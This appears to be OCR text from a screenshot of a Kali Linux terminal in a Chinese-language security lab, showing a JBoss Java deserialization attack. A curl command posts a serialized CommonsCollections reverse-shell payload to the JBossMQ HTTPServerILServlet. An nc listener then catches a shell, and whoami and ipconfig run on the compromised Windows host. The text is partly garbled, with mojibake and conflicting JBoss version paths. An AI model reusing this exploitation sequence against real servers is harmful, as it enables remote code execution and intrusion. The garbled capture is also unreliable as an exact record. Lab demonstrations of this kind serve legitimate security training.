 ┌──(root💀kali)-[~/Desktop/JavaDeserH2HC]
└─# curl http://192.168.10.213:8080/jbossmq-httpil/HTTPServerILServlet --data-binary @ReverseShellCommonsCollectionsHashMa
p.ser
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
root@kali: ~/Desktop
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
whoami
win-1tsnvopbi53\dayu
C:\jboss-6.1.0.Final\bin>^Z
zsh: suspended nc -lvnp 12345
┌──(root💀kali)-[~/Desktop]
└─# nc -lvnp 12345 148 ⨯ 2 ⚙
listening on [any] 12345 ...
connect to [192.168.10.65] from (UNKNOWN) [192.168.10.213] 49272
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\jboss-4.2.3.GA\bin>ipconfig
ipconfig
Windows IP ����
������������ ��������:
DNS . . . . . . . :
IPv6 ��. . . . . . . . : fe80::5801:ef23:c04f:6223%11
IPv4 �� . . . . . . . . . . . . : 192.168.10.213
�������� . . . . . . . . . . . . : 255.255.252.0
. . . . . . . . . . . . . : 192.168.11.254
������������ isatap.{CA45BC38-A222-41A4-BFBE-F895C6343E3E}:
DNS . . . . . . . :
C:\jboss-4.2.3.GA\bin>
KALI
BY OFFENSIVE SECURITY
亿人安全